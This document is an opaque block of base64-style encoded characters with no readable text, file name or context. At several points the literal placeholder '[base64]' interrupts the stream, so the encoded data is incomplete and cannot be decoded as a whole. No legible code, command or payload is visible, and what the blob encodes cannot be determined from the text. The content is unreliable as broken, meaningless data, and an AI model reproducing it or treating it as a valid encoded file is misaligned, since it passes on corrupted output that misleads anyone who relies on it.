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[base64]/32fWfnIMQZy88O73/NkYQLN9H5NaUOOhNiC94MLM8yBaSnKYGQ7G96nvkW9mgJyG8J+n7s1+G8myNM/at9z3BKb2vUoOmJ74VFcwxJ2gTRgQ4ymJgLmkynAHBALzHLPP9HTP8j5/SL9690x3e7wEsgiaIzwhlQAjPBhylUiBjkT4wOTCOJ/CJ3J+v8uwokKI2p5SecNlpCiKXVX92dF3vnPOd0aTD5785MVz/zbRuvJv1yAX4v8gzG8ZJ+fauWd54WuFbnBts+16a1CH8rUH/3VOrssKaWdCOZScqWU9V8C7zs2kljQeur3T9Z1gHInFbcyuxqLuSZp5Tgsi0Zz5/Iu5LSuoi6oqV5Oj07Mj9qXYfnv16hDUnxLqB4TvhZzEVJUXidp5W0xnRZwvwy6+zHMQjsxyRn/63iAQuwfkmsMSQbypQtuMYnt2tr1/fFoTtun+XXxy/52dPftC8jyPBFXCNyvNR3koq0zWPWwyPQxjMH+z9gJAgDSJZJEpKIvnpMK54aFvgH9NQ59+n0WRMRFaRp5S30yVUFYlwx769hKKcV6ycbeE+M9j2iXE722mH2jGtQUyKcYAeeWXYDcsBswryU9QZwg4/VT0gX7ThdVz/I2AvhrNsLusByFv7X/f7dFqhTCuUNLnFgrAOeZtypob/YhClpF7Ztw7jqg2zeTp4xePnzx8+PDjx2mW6O0E8l/7lV8B3OtzO1EuyG/q5NAULuvBoC6S+yAxX7sLedZzzGuQI6wkkDvayXnmF3H8Q0Du0x2O0qFwJ6CbhvL4AGH86FKD5qdPX2IgdEw8F+TbzulT2z9kTmiPPBOMc0NovILaAsLPZn4NJhOZ/JVgDPq7zfnyYcyzcYuT7eU2+8sHoWVPbUtYGkelw6Jup/XevYO7pzXjX9lowtKs/VftBtrgfG+ZVkoA7TynchpcSLIRh/hkugYuhCDFhXxjHC6M8qzNoDWxnwjK24Bm0y6stEMQyG2lnT1B3bzfAO+E8U0xLlXQSJxpMz45y2mQ2ZL7cAyxnRMcX2R90pKl1KOs7KNataqUrmhJi5wTwi2L2ntOG9YG/MURiwCYteOKPddfQE0wu6O3RYcvCpnBcA518UbTiTe4/ZwbvYWllf3hydOPfvrjh48ePnn46NHDhy9YIbAGOWcN8VuK8jXI0+maELvEU9/mtBMrhXKL+t3826rs6bkWyrvEk6VYqdaZhHLFFUeDeKZGfldg77im9lL24n79ZEj+Ku2Y4FjuYS3W1eWRIHfZ/ukVS7CI8Vcwc/pRzvlD4HDb5EiD5sUeHnBXY+L89vb+3atc1W48ThinnE+jrUNwIR+dnVL/3yvyOe1btpTTZtuvR21L+ZT1Kvt7eYuMNhjtYa1yFnqBtq5hCXjQy3QWbIbantAWjhzOn++QLPzh3yXVoRKkQt5DGducYG2ZU70x0ukB6n7AYGVPUIdN978pN/b5eeUts2s1KVGVDY7aXlBujECMuJ12DMU3+sM0quMSWsVt0BrAoolsItlwotdqfvbtZtIjh+ypvPcyuD5gdU0Kn+QsJ+Yt1VbEXQLK7meUdR6s6pthuo4c9L/JDdOLq3oURV/6mJ8/fgG433v/b/4GgAPyjx8jyONnfb8D+XWYc24hytcgv+ZNzhHjHc67oQmxvu5eEeOfyz6v9ZN3hSD4Cs+SiPjMOhBaIVuZjeQoKs4CUflcdbC4JYvmWntXCOl7rEjBTSU5fjrVT+S+YJmK+/KpYp6/fPmS3JPuQ/[base64]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[base64]/XJ48vzxE/JMQjgYf/iEEP7k0cPHk5/AUZqnf/few+cuPHK3o/+7fE+Q/9Iv/uI/A+U/a5D/+re7xJP4zZGxpIKnfKWztCWMJ6bCv25wv1s6frN35b9JIIeNq5PDWrjaU+7sGyILD8/0toW0vIKkyMydXFZAgZQ8gJIrI2odR3CG1TATd2o3CnFdkCMT8hcA0pJhEofcCLrr5QI5cQ+REdwfEfn5ZiZbMZRPKW9Op01ZjmeE9pJbwyba/[base64]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[base64]/HnzUYrpDyn9PH56efkYRL94PrqEjT/[base64]/ACnTBLmCrhGfAx8kPMZRrHwU/wXaVpHmEXwB38B5jaUOvvwVyESwB5vMhGq1ABRnHd41rZlRjB+pZ9sYCcz+hzN9mXmCSW3tuve6zy5Idp+3IW6SjpyX/4cIiTXSlYGApuPiadtD+8l9bSxvkTMEu7FVq4Mf0hT7rGw78B5JPnL148hoR//OQzefGRUf7pONqw6Hj134P8twD5GuVrkN8yvrIG+U0RUZ282zMhvFf4XoM84byr7QPy63s8D5yAWxX2id2gGv9DiDnPEQ+f6b3ioUaf8lHL91g0szKIF3UvP9g5nm3BshUImZw4Td3jZJkLv8eH5ZSRCn4AlA/pPGEwDpDXi7tQ69ND6pBt2jRb8+42XyYfOczJi1auHaUt2XzagvncBtlC85XT48OBnhRZWVYtSWm6C3TgT2JzVk93d6dNRMSIIrOqlhZVKhVxAulwKF3Z0goFnVCxGqBb+QZw5o9BdmxKGWMApqC0DNNSdO/ajVgC5agCYmDn91R1wBKCTK4uqQDvDs2gCVAgaBPrUWaiq1LS3UTuCynBWdmxtzI4kVRFumoN+rbJpI3RoBOHfvJXYF7kWydP3n//ESzk8XD44r33gPjJsHnazf+8OJmcPH/+0Y95y6OOuRP1R89HRXSklYyYswb5P0rLb4NUvtbJby45FORyFjC+PintXAH8RjD/nCXFgectuleEtyPMsBUxztIrKDchHO6SwjceJ3f3GXS+XJyJ48tTOhM/+R//OxSa/cP6UFdPWl+vrqhs6lSxNyFt1Lp8Bl9hKxbtKue0lpOZnvG8rS91nTDwMnU/0K+8ZXVKfTIaRFZQ1EHpJA/ToigauHINp1mGGCwXFSOWJcK829BrhigwbUS5m3JbLCukjn5VD8Bh0wLAiDmmtGTqqASFndSaBabAF674oVyCOhDK9wRjnHCh2sE5TVaDg2SdNWEtVVmW80i8Bv3WiqTzFYrMrs5z4NGUlHuGqG1p0sbZjPy0P2yAF9G7x5tXmalsBK70Nh/cbih/u785S05e6ptlxZ3IIFuDYt4TnEnS50PL509AM3h+3DTEdPjJfHjyJAH6ESB//lR58T3e0CF8glk1hntITLuqNPTKAPL/KMh/dR3KbzFf6UB+I5DDV9ZunxyvQvy/WIE8fa3bVzp7ckAOQFe9K2mO2UOxc5tAvr+DEwsznl15f8dxCSQW1vA/O4ZaS16e4qv1ybv/43/337174IjyBPCO3QHE2DJ8xW/JQJfQkEP7bM/O5yjkJ5MzIEqPVXHG3XTItjdHlANsnSIOdkENfs5TngJ8stEoyE8uplOEdchKQxBMBH7sPeCeqrJERJxnoBpIxxjyoqSpEYwXwVMXeJNEe0BAIj8nrqoe9qHAb6eRHgBW9Cn0DMshqE1G/dwIAIyPbkaivAfGA2AOAbRavncgrUSoSXs6N5q0oiqzNLUVy8hzBjMIy0ozrgEFylaAUAf1h3stAwHbAQw72p9knujP+2o3EZybHgc+JFR8T3JKDeAEdfARPOXx/MQuFRLz/smTh6iJiInvPXnyWRuL8uIHT1mq14xQ+XOy8X7YyKFfLhDoQL5GeRfKbx9fWfeT39ys3zmUMz/RdWitqvprQ4obkbwD+aerqj44P7DieTctYVZFNIDvqCImpANyaPmHrF65d0XnCcvz0wK4Dxm6YH34+bnRfW8MCx8c4qhyTjOLc/[base64]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